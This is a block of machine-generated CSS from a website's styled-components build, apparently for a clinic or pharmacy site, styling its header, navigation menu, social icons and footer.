.kGBpJs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.kGBpJs .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kGBpJs .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.kGBpJs .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.kGBpJs .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.kGBpJs .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.kGBpJs .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.kGBpJs .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#35323c);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.kGBpJs .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.kGBpJs .details-CTA{font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#35323c);}/*!sc*/
.kGBpJs .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.kGBpJs .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.kGBpJs .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.kGBpJs svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.kGBpJs svg path{fill:var(--sc-header--bar-color,#35323c);stroke:none;}/*!sc*/
.kGBpJs.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.kGBpJs.burger-open .nonSplit{display:block;}/*!sc*/
.kGBpJs.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.kGBpJs.burger-open .link-CTA{display:none;}/*!sc*/
.kGBpJs.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.kGBpJs.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.kGBpJs.burger-open .map svg{margin-top:5px;}/*!sc*/
.kGBpJs.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.kGBpJs.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kGBpJs.burger-open .call svg{margin-top:0;}/*!sc*/
.kGBpJs.burger-open .sms{border-left:none;}/*!sc*/
.kGBpJs.burger-open .book,.kGBpJs.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.kGBpJs.burger-open .book > a,.kGBpJs.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.kGBpJs.burger-close .details-CTA{display:none;}/*!sc*/
.kGBpJs.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kGBpJs.burger-close .map a,.kGBpJs.burger-close .call a,.kGBpJs.burger-close .book a,.kGBpJs.burger-close .pharmacyCta a,.kGBpJs.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.kGBpJs.burger-close .map svg,.kGBpJs.burger-close .call svg,.kGBpJs.burger-close .book svg,.kGBpJs.burger-close .pharmacyCta svg,.kGBpJs.burger-close .sms svg{margin-top:2px;}/*!sc*/
.kGBpJs.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kGBpJs.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.kGBpJs.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kGBpJs.burger-close .nonSplit .map:nth-child(1),.kGBpJs.burger-close .nonSplit .call:nth-child(1),.kGBpJs.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.kGBpJs.burger-close .nonSplit .map:nth-child(2),.kGBpJs.burger-close .nonSplit .call:nth-child(2),.kGBpJs.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.kGBpJs.burger-close .nonSplit .map:nth-child(3),.kGBpJs.burger-close .nonSplit .call:nth-child(3),.kGBpJs.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.kGBpJs{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"kGBpJs,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.kvzJHk{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.kvzJHk:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.kvzJHk svg,.kvzJHk img{fill:var(--sc-social-icon--color-fill,#ff8141);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.kvzJHk img{display:block;}/*!sc*/
.kvzJHk a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#ff8141);}/*!sc*/
.kvzJHk a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#ff8141);border-color:var(--sc-social-icon--border-color-icon-hover,#ff8141);}/*!sc*/
.kvzJHk a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"kvzJHk,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.iakoxg{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.iakoxg .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.iakoxg .mobile-only{display:block;}}/*!sc*/
.iakoxg .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,18px);}/*!sc*/
.iakoxg .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.iakoxg .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#c74200);}/*!sc*/
@media (min-width:1024px){.iakoxg .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.iakoxg.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.iakoxg.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#1f73e0);}/*!sc*/
@media (min-width:1024px){.iakoxg.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iakoxg a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iakoxg .heading_five{width:100%;}/*!sc*/
.iakoxg .heading_five a{width:100%;}/*!sc*/
.iakoxg .phone-link,.iakoxg .address-link{color:var(--sc-font-color-h5-base,#1f73e0);line-height:var(--sc-header--top-nav-line-height,18px);vertical-align:text-top;}/*!sc*/
.iakoxg .phone-link:hover,.iakoxg .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#c74200);}/*!sc*/
.iakoxg .phone-link:hover .heading_five,.iakoxg .address-link:hover .heading_five{color:var(--sc-header--color-hover,#c74200);}/*!sc*/
.iakoxg .nav-phone,.iakoxg .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.iakoxg .nav-phone a,.iakoxg .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.iakoxg .nav-phone a,.iakoxg .nav-sms a{cursor:pointer;}}/*!sc*/
.iakoxg .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,18px);}/*!sc*/
.iakoxg .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.iakoxg .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.iakoxg .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.iakoxg .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#35323c);line-height:var(--sc-header--top-nav-line-height,18px);}/*!sc*/
.iakoxg .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#35323c);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.iakoxg .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.iakoxg .nav-utility-link{padding:0;}.iakoxg .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.iakoxg .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.iakoxg .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.iakoxg .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.iakoxg .nav-utility h5{color:var(--sc-header--primary-color,#35323c);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.iakoxg .nav-utility{width:auto;}}/*!sc*/
.iakoxg .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.iakoxg .nav-address{margin-top:0;}}/*!sc*/
.iakoxg .nav-phone,.iakoxg .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,18px);color:var(--sc-font-color-h5-base,#1f73e0);}/*!sc*/
.iakoxg .nav-phone h5,.iakoxg .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.iakoxg .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.iakoxg .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.iakoxg{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"iakoxg,"}/*!sc*/
.iNAibr.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.iNAibr.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iNAibr.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.iNAibr.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.iNAibr.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.iNAibr .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.iNAibr .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.iNAibr .sub-menu-heading{color:var(--sc-header--primary-color,#35323c);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.iNAibr .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.iNAibr .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#35323c);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.iNAibr .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iNAibr .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.iNAibr .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"iNAibr,"}/*!sc*/
.jWAyas{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.jWAyas .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jWAyas .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.jWAyas .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.jWAyas .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.jWAyas .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.jWAyas .key-category-link{width:100%;}/*!sc*/
.jWAyas .key-category-menu{width:100%;}/*!sc*/
.jWAyas .key-category-menu.open{color:var(--sc-header--primary-color,#35323c);}/*!sc*/
@media (min-width:1024px){.jWAyas .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#c74200);}}/*!sc*/
.jWAyas .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.jWAyas .key-category-menu svg{display:none;}}/*!sc*/
.jWAyas .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#35323c);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.jWAyas .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.jWAyas .key-category-link,.jWAyas .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#35323c);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);border-bottom:2px solid transparent;}/*!sc*/
.jWAyas .key-category-link:hover,.jWAyas .key-category-menu:hover,.jWAyas .key-category-link:active,.jWAyas .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.jWAyas .key-category-link,.jWAyas .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.jWAyas .key-category-link,.jWAyas .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);}}/*!sc*/
.jWAyas .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jWAyas .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jWAyas .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.jWAyas .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.jWAyas .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.jWAyas .svg-search-icon path,.jWAyas .svg-search-icon polygon,.jWAyas .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.jWAyas .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.jWAyas .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.jWAyas .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.jWAyas .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.jWAyas .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.jWAyas{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.jWAyas .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.jWAyas .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.jWAyas{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"jWAyas,"}/*!sc*/
.jTJpvq{display:block;position:absolute;left:15px;}/*!sc*/
.jTJpvq .bars{width:30px;display:block;}/*!sc*/
.jTJpvq .bars span{border-bottom:2px solid var(--sc-header--bar-color,#35323c);display:block;margin-bottom:6px;}/*!sc*/
.jTJpvq .bars span:last-child{margin-bottom:0;}/*!sc*/
.jTJpvq .bars .center{width:15px;}/*!sc*/
.jTJpvq .close-button{height:16px;width:16px;}/*!sc*/
.jTJpvq .close-button path{stroke:#000;}/*!sc*/
.jTJpvq.hamburger-open .bars{color:var(--sc-header--bar-color,#35323c);}/*!sc*/
.jTJpvq.hamburger-open .bars span{display:none;}/*!sc*/
.jTJpvq.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,36px);}/*!sc*/
@media (min-width:1024px){.jTJpvq{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jTJpvq,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.keDisj{font-weight:normal;padding:0;}/*!sc*/
.keDisj.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.keDisj.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#1f73e0);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"keDisj,"}/*!sc*/
.bjFxGl h5{color:var(--sc-review-card--text-color,#35323c);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"bjFxGl,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.bpdQHS .address-block{margin:0;}/*!sc*/
.bpdQHS a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bpdQHS .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.bpdQHS .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bpdQHS .directions-container svg{fill:var(--sc-anchor--color,#35323c);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"bpdQHS,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.iSMczf{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ff8141);}/*!sc*/
.iSMczf .contact-details,.iSMczf .panel-list,.iSMczf .address-block,.iSMczf .contactCard{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.iSMczf .contact-details a,.iSMczf .panel-list a,.iSMczf .address-block a,.iSMczf .contactCard a{color:var(--sc-footer--primary-color,#ff8141);}/*!sc*/
.iSMczf .contact-details a:hover,.iSMczf .panel-list a:hover,.iSMczf .address-block a:hover,.iSMczf .contactCard a:hover,.iSMczf .contact-details a:hover *,.iSMczf .panel-list a:hover *,.iSMczf .address-block a:hover *,.iSMczf .contactCard a:hover *{color:var(--sc-footer--primary-color,#ff8141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iSMczf .message{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.iSMczf .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ff8141);}/*!sc*/
.iSMczf div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf ul li p{color:var(--sc-footer--primary-color,#ff8141);margin-bottom:0;}/*!sc*/
.iSMczf .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.iSMczf .primaryLinks{color:var(--sc-footer--primary-links-color,#ff8141);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.iSMczf .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.iSMczf .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ff8141);font-weight:var(--sc-footer--primary-links-font-weight,normal);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.iSMczf .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iSMczf .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.iSMczf .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.iSMczf .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.iSMczf .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.iSMczf .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#35323c);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.iSMczf .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.iSMczf .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.iSMczf .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.iSMczf .contactCard a{color:var(--sc-footer--primary-color,#ff8141);}/*!sc*/
.iSMczf .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iSMczf .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.iSMczf.variation-a .copyright-mobile-display,.iSMczf.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
